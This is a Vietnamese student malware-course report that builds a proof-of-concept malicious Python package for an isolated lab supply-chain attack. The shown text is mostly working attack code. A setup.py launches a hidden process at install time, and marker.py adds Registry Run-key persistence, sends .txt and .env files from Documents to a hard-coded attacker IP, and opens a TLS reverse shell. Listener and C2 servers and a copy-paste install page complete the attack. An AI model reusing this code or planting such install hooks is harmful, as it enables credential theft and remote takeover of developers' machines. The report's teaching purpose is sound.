BÁO CÁO ĐỒ ÁN MÃ ĐỘC
ĐỀ TÀI S04
Supply Chain Software Malware
TTP liên quan: T1195 — Supply Chain Compromise (MITRE ATT&CK)
Môi trường: Ubuntu 24.04.4 LTS (Attacker/Registry) + Windows 10 VM (Victim) — Mạng NAT/host-only lab, giới hạn trong môi trường VMware.
Contents
I. MỤC ĐÍCH VÀ BỐI CẢNH ĐỀ TÀI S04 2
II. PHẦN A — TRIỂN KHAI PoC KỸ THUẬT (4.0 điểm) 3
A.1 — Thiết lập hạ tầng Attacker ẩn sau Docker Bridge Network 3
A.2 — Khởi tạo cấu trúc package và cấu hình mã hóa SSL/TLS cho kênh C2 4
A.3 — Xây dựng logic mô phỏng hành vi (marker.py) 6
A.4 — Phát triển Listener C2 chuyên dụng (c2_shell.py và c2_server.py) 8
A.5 — Cơ chế kích hoạt payload (setup.py) — Module-level Execution 9
A.6 — Build package thành artifact phân phối 10
A.7 — Đóng gói và phát hành qua Dockerized PyPI Server 11
A.8 — Victim truy cập registry và xem artifact 12
A.9 — Victim tạo file nhử (decoy data) trước khi cài package 13
A.10 — Victim cài đặt package từ pypiserver nội bộ 13
A.11 — Quan sát kết quả tấn công trên máy Attacker 14
A.12 — Kiểm chứng Persistence (T1547.001) 18
III. PHẦN B — BYPASS WINDOWS DEFENDER / AV (2.0 điểm) 19
B.1 — Phân tích tại sao payload tránh bị phát hiện (Evasion) — Từng lớp 21
B.2 — Tổng hợp kỹ thuật evasion 23
B.3 — Đánh giá khả năng Evasion diện rộng qua VirusTotal 24
IV. PHẦN C — DETECTOR: CÔNG CỤ PHÁT HIỆN (4.0 điểm) 25
C.1 — Mục tiêu và thiết kế Detector 25
C.2 — Giới hạn của detector và hướng cải tiến 26
C.3 — Cách chạy Detector và kết quả phát hiện 27
C.4 — Demo vòng đời: Phát hiện → Ứng phó → Xác nhận 27
V. KẾT LUẬN 31
5.1 — Những gì nhóm đã chứng minh được 31

I. MỤC ĐÍCH VÀ BỐI CẢNH ĐỀ TÀI S04
Đề tài S04 yêu cầu sinh viên hiểu và mô phỏng kịch bản tấn công chuỗi cung ứng phần mềm (Supply Chain Compromise) — một trong những hình thức tấn công nguy hiểm nhất trong thực tế hiện đại. Các sự kiện như SolarWinds 2020 hay XZ Utils backdoor 2024 cho thấy attacker không cần phá vỡ hệ thống phòng thủ trực tiếp — chỉ cần đặt mã độc vào đúng điểm mà nạn nhân tin tưởng: dependency phần mềm.
Bối cảnh thực tế — Tại sao Supply Chain Attack nguy hiểm hơn các hình thức tấn công truyền thống?
Trong mô hình tấn công truyền thống, attacker phải vượt qua nhiều lớp bảo vệ: tường lửa, IDS/IPS, xác thực đa yếu tố. Supply Chain Attack đảo ngược logic này — thay vì đột nhập vào hệ thống phòng thủ, attacker tấn công vào chuỗi cung cấp phần mềm mà tổ chức đang sử dụng và tin tưởng. Khi developer chạy lệnh pip install hay npm install, họ hoàn toàn tin tưởng rằng package đó an toàn — đây chính là điểm mù mà attacker khai thác.
Hai case study thực tế tiêu biểu: SolarWinds SUNBURST (2020) — Attacker xâm nhập build pipeline của SolarWinds và chèn backdoor vào bản cập nhật Orion IT platform. Hơn 18.000 tổ chức tải bản cập nhật này, bao gồm các cơ quan chính phủ Mỹ như Treasury, Homeland Security. Backdoor nằm im trong 14 ngày sau khi cài đặt trước khi kích hoạt — đây là kỹ thuật time-bomb tránh sandbox. XZ Utils backdoor (2024) — Một contributor ẩn danh trong gần 2 năm xây dựng lòng tin trong dự án mã nguồn mở XZ Utils, sau đó chèn backdoor vào phiên bản 5.6.0 và 5.6.1, nhắm vào SSH daemon trên Linux. Nếu không được phát hiện kịp thời, backdoor này có thể cho phép truy cập root không xác thực vào hàng triệu máy chủ Linux toàn cầu.
Đề tài S04 mô phỏng kịch bản nhỏ hơn nhưng có cùng cơ chế cốt lõi: một package Python độc hại được phát tán qua private registry nội bộ, kích hoạt payload ngay khi developer cài đặt — không cần user interaction, không cần social engineering thêm. Đây là MITRE ATT&CK T1195.001 (Compromise Software Dependencies and Development Tools).

Yêu cầu của đề bài gồm 3 phần:
- Phần A (4.0đ): Triển khai PoC mô phỏng cách thức hoạt động của malware sử dụng kỹ thuật supply chain
- Phần B (2.0đ): Quan sát và đánh giá khả năng tránh bị phát hiện (Evasion) của payload đối với cấu hình Windows Defender hoặc các AV tương đương
- Phần C (4.0đ): Viết công cụ CÓ KHẢ NĂNG phát hiện kỹ thuật tương ứng mà malware sử dụng

Gợi ý thực hiện của đề: Tạo package giả (pypi/npm/apt) chứa marker behavior; Tạo/thiết lập private registry hoặc local index cho pip; mô phỏng publish và consumption. Tùy chọn: mô phỏng CI pipeline bị inject.

Lý do triển khai payload thực thay vì chỉ marker vô hại
Tiêu chí B yêu cầu chứng minh bypass Defender. Nếu payload chỉ ghi một file .txt thì Defender đương nhiên không cảnh báo — vì không có hành vi độc hại để bypass. Bằng chứng bypass chỉ có giá trị khi payload thực hiện hành vi mà AV được thiết kế để phát hiện: kết nối outbound về C2, data exfiltration, spawn shell — và AV vẫn im lặng. Toàn bộ thực nghiệm được thực hiện trong môi trường máy ảo VMware, mạng host-only, không kết nối internet thật.

Phạm vi giới hạn của PoC: PoC này tập trung vào cơ chế supply chain trigger (install-time execution) và reverse shell C2. Các hành vi nâng cao như credential harvesting, lateral movement, hay encrypted C2 nằm ngoài phạm vi đề tài môn học nhưng được thừa nhận là tồn tại trong malware supply chain thực tế (SolarWinds SUNBURST, XZ Utils).

II. PHẦN A — TRIỂN KHAI PoC KỸ THUẬT (4.0 điểm)

A.1 — Thiết lập hạ tầng Docker Bridge Network để tách biệt dịch vụ nội bộ
Trong phiên bản demo này, container s04-c2-exfil chỉ xử lý HTTP exfiltration trên port 8080. TLS reverse shell listener c2_shell.py được chạy trực tiếp trên Ubuntu host ở port 4444, nên không cần map port 4444 trong Docker Compose.
services:
pypiserver:
image: pypiserver/pypiserver:latest
container_name: s04-registry
ports:
- "8000:8080" # Map port 8000 của Ubuntu host vào 8080 của container
volumes:
- ./dist:/data/packages
- ./welcome.html:/data/welcome.html # Nạp file giao diện vào Docker
command: -P . -a . --welcome /data/welcome.html /data/packages # Ép Docker dùng file này
networks:
s04_network:
ipv4_address: 172.31.0.10

c2_exfil:
build: .
container_name: s04-c2-exfil
ports:
- "8080:8080" # Map port 8080 cho Exfil
networks:
s04_network:
ipv4_address: 172.31.0.20

networks:
s04_network:
driver: bridge
ipam:
config:
- subnet: 172.31.0.0/24
Phân tích kiến trúc mạng và lý do chọn Docker Bridge Network
Hạ tầng attacker trong PoC được thiết kế theo mô hình tách biệt dịch vụ qua Docker Bridge Network với subnet 172.31.0.0/24 — các dịch vụ cần thiết được expose ra host qua port mapping. Đây là thiết kế quan trọng vì các lý do sau: (1) Container pypiserver (172.31.0.10) phục vụ package độc hại trên port 8080 container, được map ra port 8000 của Ubuntu host để victim có thể truy cập; (2) Container c2_exfil (172.31.0.20) chạy C2 server hứng dữ liệu exfiltration, được map ra port 8080 của host; (3) Việc dùng Docker giúp attacker dễ dàng khởi/tắt dịch vụ bằng một lệnh và đảm bảo môi trường tái hiện được.
Lý do chọn pypiserver thay vì triển khai PyPI thật: pypiserver triển khai đúng chuẩn PEP 503 Simple Repository API — đây là API mà pip dùng để tìm kiếm và tải package theo tên. Với http.server thông thường, victim buộc phải nhập URL đầy đủ của file .tar.gz. Còn với pypiserver, victim chỉ cần gõ pip install safe-demo-pkg --index-url http://... — đây mới là hành vi thực tế khi developer cài đặt dependency từ registry nội bộ của tổ chức (Nexus, Artifactory, Verdaccio). Điểm này làm cho PoC trở nên thực tế và nguy hiểm hơn nhiều.

A.2 — Khởi tạo cấu trúc package và cấu hình mã hóa SSL/TLS cho kênh C2
Bước 1: Khởi tạo thư mục dự án
Nhóm tạo thư mục dự án s04-package-poc và thư mục package safe_demo_pkg theo cấu trúc chuẩn của Python package. Việc dùng đúng cấu trúc chuẩn giúp artifact sau khi build có hình thức tương tự một package Python hợp pháp, bao gồm file setup.py, thư mục module chính và các file hỗ trợ cần thiết cho quá trình phân phối.
mkdir -p s04-package-poc/safe_demo_pkg
cd s04-package-poc
Bước 2: Tạo chứng chỉ SSL tự ký (Self-signed Certificate)
Kênh reverse shell trong PoC được mã hóa bằng TLS nhằm mô phỏng cách malware có thể che giấu nội dung lệnh và phản hồi trên đường truyền. Trong môi trường lab, nhóm sử dụng chứng chỉ tự ký vì không cần triển khai CA thật. Phía server dùng cert.pem và key.pem; phía client không xác minh CA do dùng self-signed certificate trong đề tài, vì hệ thống chỉ phục vụ mô phỏng trong môi trường cô lập và không triển khai CA thật.
Sau khi tạo cert.pem và key.pem, nhóm kiểm tra thông tin chứng chỉ bằng lệnh:

openssl x509 -in cert.pem -noout -subject -issuer -dates
Kết quả hiển thị subject và issuer đều là CN = s04-c2-server, cho thấy đây là chứng chỉ tự ký. Ngoài ra, trường notBefore và notAfter xác nhận thời hạn hiệu lực của chứng chỉ. Trong PoC, cert.pem được dùng làm chứng chỉ public cho TLS server, còn key.pem là khóa bí mật được c2_shell.py sử dụng để thiết lập kết nối mã hóa.



Nhóm tạo thư mục dự án s04-package-poc
Ý nghĩa từng thành phần:
s04-package-poc/
├── cert.pem # Chứng chỉ SSL/TLS dùng cho kênh reverse shell
├── key.pem # Khóa bí mật SSL/TLS cho server
├── Dockerfile # Cấu hình image cho C2 exfil server
├── docker-compose.yml # Cấu hình pypiserver và C2 exfil container
├── c2_server.py # HTTP server nhận dữ liệu exfiltration
├── c2_shell.py # Listener nhận kết nối TLS reverse shell
├── welcome.html # Giao diện pypiserver tùy chỉnh
├── setup.py # File cấu hình package và trigger ở module-level
├── README.md # Mô tả package
├── safe_demo_pkg/
│ ├── __init__.py # File đánh dấu Python package
│ └── marker.py # Module mô phỏng persistence, exfiltration, reverse shell
├── dist/
│ └── safe-demo-pkg-1.2.tar.gz # Artifact phân phối sau khi build
└── safe_demo_pkg.egg-info/ # Metadata package được tạo sau quá trình build


A.3 — Xây dựng logic mô phỏng hành vi (marker.py)
File marker.py là nhân cốt lõi của PoC. Phiên bản cập nhật bổ sung hai hành vi mới so với phiên bản đầu: persistence qua Registry và true exfiltration gửi dữ liệu thực sự qua mạng về C2 — không còn chỉ là local file copy.

Hàm 1: persist_registry() — Persistence (T1547.001)
Hàm này thêm một Registry key vào HKCU\Software\Microsoft\Windows\CurrentVersion\Run để đảm bảo payload tự khởi động lại sau khi máy victim reboot. Đây là kỹ thuật persistence phổ biến nhất trên Windows — MITRE ATT&CK T1547.001.

Tại sao dùng HKCU thay vì HKLM?
- HKCU (HKEY_CURRENT_USER) không cần quyền Administrator — payload ghi được mà không cần leo thang đặc quyền
- Ít bị giám sát hơn HKLM — nhiều EDR tool tập trung vào HKLM\...\Run hơn
- Hoạt động ngầm, tên key được đặt là 'WindowsSysUpdater' để lẫn vào các entry hợp pháp

import os
import socket
import subprocess
import urllib.request
import urllib.parse
import time
import threading
import sys
import ssl
ATTACKER_IP = '192.168.157.134'
EXFIL_PORT = 8080
SHELL_PORT = 4444

def persist_registry():
"""T1547.001 - Thêm Registry Key để tồn tại sau khi reboot"""
try:
import winreg
key = winreg.OpenKey(
winreg.HKEY_CURRENT_USER,
r"Software\Microsoft\Windows\CurrentVersion\Run",
0, winreg.KEY_SET_VALUE
)
# Gọi đích danh package và hàm run_marker thay vì pass
payload_cmd = f'"{sys.executable}" -c "from safe_demo_pkg.marker import run_marker; run_marker()"'

winreg.SetValueEx(key, "WindowsSysUpdater", 0, winreg.REG_SZ, payload_cmd)
winreg.CloseKey(key)
except Exception:
pass
Hàm 2: true_exfiltrate() — True Data Exfiltration (T1041)
Đây là hàm được cập nhật lại so với phiên bản đầu. Thay vì chỉ copy file sang C:\Temp\Loot (local staging — T1074), hàm này đọc nội dung file và gửi thực sự qua mạng về C2 server trên Ubuntu qua HTTP POST. Đây là True Exfiltration theo đúng định nghĩa MITRE T1041.

def true_exfiltrate():
"""T1041 - Gửi data thực sự qua mạng về C2"""
user_path = os.path.expanduser('~')
target_dir = os.path.join(user_path, 'Documents')
loot = ""
try:
for root, dirs, files in os.walk(target_dir):
for file in files:
if file.endswith((".txt", ".env", "config.txt")):
filepath = os.path.join(root, file)
try:
with open(filepath, 'r', encoding='utf-8') as f:
loot += f"\n--- {file} ---\n{f.read()}"
except: pass
if loot:
data = urllib.parse.urlencode({'data': loot}).encode('utf-8')
req = urllib.request.Request(f'http://{ATTACKER_IP}:{EXFIL_PORT}/exfil', data=data)
urllib.request.urlopen(req, timeout=5)
except Exception as e:
pass # Đã sửa lỗi double except lồng nhau

Hàm 3: reverse_shell()
Hàm này duy trì kênh điều khiển từ xa. Thay vì attacker kết nối vào máy victim (sẽ bị firewall chặn inbound), máy victim chủ động kết nối ra ngoài về attacker — outbound connection ít bị chặn hơn và khó phát hiện hơn trong log firewall.

Các kỹ thuật đáng chú ý:
- Vòng lặp while True — tự động reconnect sau 10 giây nếu kết nối bị ngắt: đặc điểm của persistent backdoor
- subprocess.Popen(shell=True) — thực thi lệnh qua cmd.exe và trả kết quả về attacker
- threading.Thread(daemon=False) — shell chạy trên luồng riêng, không phụ thuộc pip cha, tồn tại sau khi cài xong

def reverse_shell():
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Cấu hình SSL Client (Bỏ qua xác minh chứng chỉ do dùng self-signed)
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE

# Bọc socket
secure_s = ctx.wrap_socket(s, server_hostname=ATTACKER_IP)
secure_s.connect((ATTACKER_IP, SHELL_PORT))
secure_s.send(b"\n[+] S04 Advanced ENCRYPTED Shell Connected!\n")

while True:
data = secure_s.recv(1024).decode("utf-8").strip()
if data.lower() in ["exit", "quit"]: return
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = proc.stdout.read() + proc.stderr.read()
secure_s.send(output if output else b"Command executed.\n")
except:
time.sleep(10)

def run_marker():
persist_registry()
threading.Thread(target=true_exfiltrate, daemon=False).start()
threading.Thread(target=reverse_shell, daemon=False).start()


A.4 — Phát triển Listener C2 chuyên dụng (c2_shell.py và c2_server.py)
Giải thích vai trò của script c2_shell.py trong việc hứng kết nối TLS

import socket
import ssl

# Load chứng chỉ SSL
context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
context.load_cert_chain(certfile="cert.pem", keyfile="key.pem")

bindsocket = socket.socket()
bindsocket.bind(('0.0.0.0', 4444))
bindsocket.listen(5)
print("[*] Đang chờ kết nối Reverse Shell (Mã hóa SSL/TLS) tại cổng 4444...")

while True:
newsocket, fromaddr = bindsocket.accept()
print(f"\n[+] Kết nối an toàn từ {fromaddr}")
# Bọc socket thường thành socket SSL
conn = context.wrap_socket(newsocket, server_side=True)
try:
# Nhận dòng chào mừng
print(conn.recv(1024).decode())
while True:
cmd = input("Shell> ")
if cmd.strip() == "": continue
conn.send(cmd.encode())
if cmd.lower() in ["exit", "quit"]:
break
# Nhận kết quả trả về
print(conn.recv(4096).decode('utf-8', 'ignore'))
except Exception as e:
print(f"[-] Kết nối bị ngắt: {e}")
finally:
conn.close()

Giải thích cách c2_server.py xử lý Exfiltration Data bên trong Docker.
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
import time

# Tạo một tập hợp để lưu trữ dữ liệu đã nhận, dùng để chống spam in trùng lặp
seen_data = set()

class C2Handler(BaseHTTPRequestHandler):
def do_POST(self):
global seen_data
content_length = int(self.headers['Content-Length'])
# Đọc dữ liệu thô
post_data = self.rfile.read(content_length).decode('utf-8')

# Nếu dữ liệu này CHƯA từng xuất hiện trong tập hợp seen_data thì mới xử lý in ra
if post_data not in seen_data:
seen_data.add(post_data) # Lưu vào bộ nhớ để chặn các lần sau

# Parse và giải mã URL (URL Decode)
parsed_data = urllib.parse.parse_qs(post_data)

print(f"\n[+] Nhận được dữ liệu loot lúc {time.ctime()}:")

# In ra phần text đã được giải mã rõ ràng
if 'data' in parsed_data:
print(parsed_data['data'][0])
else:
print(urllib.parse.unquote_plus(post_data))
else:
# Nếu dữ liệu đã từng in ra rồi thì im lặng bỏ qua, không in gì thêm
pass

self.send_response(200)
self.end_headers()

# Chạy server ở port 8080
HTTPServer(('0.0.0.0', 8080), C2Handler).serve_forever()

A.5 — Cơ chế kích hoạt payload (setup.py) — Module-level Execution
Đây là phần cốt lõi nhất của PoC và cũng là điểm được làm rõ so với phiên bản đầu. Cơ chế trigger được giải thích lại chính xác sau khi kiểm tra thực tế.

Đính chính cơ chế — cmdclass vs Module-level Execution
Mặc dù pip hiện đại sử dụng PEP 517 build isolation, nhưng trong quá trình setuptools (build backend) fallback để phân tích metadata hoặc chuẩn bị môi trường, các đoạn code nằm ở module-level của setup.py vẫn có thể bị kích hoạt. Đây là một lỗ hổng logic phổ biến trong quá trình packaging dependency.

Luồng hoạt động thực tế:
- pip tải .tar.gz về thư mục tạm AppData\Local\Temp\pip-req-build-XXXX
- pip giải nén và import setup.py để đọc metadata (name, version, packages...)
- Trong quá trình import, Python thực thi toàn bộ code ở cấp module — bao gồm lệnh growl()
- growl() spawn tiến trình Python thứ hai với flag DETACHED_PROCESS | CREATE_NO_WINDOW
- Tiến trình mới chạy run_marker(): persist_registry() → true_exfiltrate() → reverse_shell()
- Pip không hay biết gì, tiếp tục cài đặt và hoàn tất bình thường

from setuptools import setup
import subprocess, sys

def growl():
try:
python_exe = sys.executable
subprocess.Popen(
[python_exe, "-c",
"from safe_demo_pkg.marker import run_marker; run_marker()"],
creationflags=0x00000008 | 0x08000000, # DETACHED + NO_WINDOW
close_fds=True,
start_new_session=True
)
except: pass

# ── MODULE-LEVEL TRIGGER ──────────────────────────────────────
# Pip import file này để đọc metadata → growl() chạy ngay lập tức.
# Không cần cmdclass, không cần PEP 517 hook, không cần user làm gì thêm.
growl()

setup(
name='safe-demo-pkg',
version='1.2',
packages=['safe_demo_pkg'],
description='S04 Supply Chain Demo',
)


A.6 — Build package thành artifact phân phối
Sau khi hoàn tất cấu hình, nhóm đóng gói dự án thành file .tar.gz — định dạng phân phối chuẩn của Python package. Bước này chuyển project từ trạng thái mã nguồn sang trạng thái artifact sẵn sàng được phân phối.
Nhóm thực hiện bước build trong Python virtual environment nhằm cô lập thư viện build và tránh ảnh hưởng đến môi trường Python hệ thống.

Kết quả đầy đủ:
(myenv) quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ python3 -m build --sdist
* Creating isolated environment: venv+pip...
* Installing packages in isolated environment:
- setuptools >= 40.8.0
* Getting build dependencies for sdist...
running egg_info
creating safe_demo_pkg.egg-info
writing safe_demo_pkg.egg-info/PKG-INFO
writing dependency_links to safe_demo_pkg.egg-info/dependency_links.txt
writing top-level names to safe_demo_pkg.egg-info/top_level.txt
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
reading manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
* Building sdist...
running sdist
running egg_info
writing safe_demo_pkg.egg-info/PKG-INFO
writing dependency_links to safe_demo_pkg.egg-info/dependency_links.txt
writing top-level names to safe_demo_pkg.egg-info/top_level.txt
reading manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
writing manifest file 'safe_demo_pkg.egg-info/SOURCES.txt'
running check
creating safe_demo_pkg-1.2
creating safe_demo_pkg-1.2/safe_demo_pkg
creating safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying files to safe_demo_pkg-1.2...
copying README.md -> safe_demo_pkg-1.2
copying setup.py -> safe_demo_pkg-1.2
copying safe_demo_pkg/__init__.py -> safe_demo_pkg-1.2/safe_demo_pkg
copying safe_demo_pkg/marker.py -> safe_demo_pkg-1.2/safe_demo_pkg
copying safe_demo_pkg.egg-info/PKG-INFO -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/SOURCES.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/dependency_links.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/top_level.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
copying safe_demo_pkg.egg-info/SOURCES.txt -> safe_demo_pkg-1.2/safe_demo_pkg.egg-info
Writing safe_demo_pkg-1.2/setup.cfg
Creating tar archive
removing 'safe_demo_pkg-1.2' (and everything under it)
Successfully built safe_demo_pkg-1.2.tar.gz
Quá trình build tạo ra đầy đủ metadata: PKG-INFO, SOURCES.txt, dependency_links.txt, top_level.txt — không có dấu hiệu bất thường về mặt cấu trúc file so với một package hợp pháp bất kỳ. Đây chính là điểm mấu chốt của supply chain attack: artifact trông hoàn toàn bình thường.


A.7 — Đóng gói và phát hành qua Dockerized PyPI Server

File welcome.html hiển thị lệnh pip install chuẩn với --index-url và --trusted-host để victim copy-paste chính xác, phản ánh đúng kịch bản developer tin tưởng registry nội bộ của tổ chức.
<!DOCTYPE html>
<html>
<head>
<title>Welcome to S04 PyPI Server!</title>
<style>
body { font-family: sans-serif; margin: 40px; line-height: 1.6; }
code { background-color: #f4f4f4; padding: 2px 5px; border-radius: 4px; font-family: monospace; }
.command { background-color: #f4f4f4; padding: 15px; border-left: 4px solid #007acc; font-family: monospace; margin: 10px 0; }
</style>
</head>
<body>
<h1>Welcome to S04 Private PyPI Server!</h1>
<p>This is a custom PyPI compatible package index serving malicious packages for the S04 Supply Chain Demo.</p>

<h3>To use this server with pip, run the following command:</h3>
<div class="command">
pip install PACKAGE_NAME --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134
</div>

<p>The complete list of all packages can be found <a href="/packages/">here</a> </p>

<p>This instance is running version 2.4.1 of the <a href="https://github.com/pypiserver/pypiserver">pypiserver</a> software.</p>
</body>
</html>

# Khởi động registry với giao diện tùy chỉnh
sudo docker compose up -d


A.8 — Victim truy cập registry và xem artifact
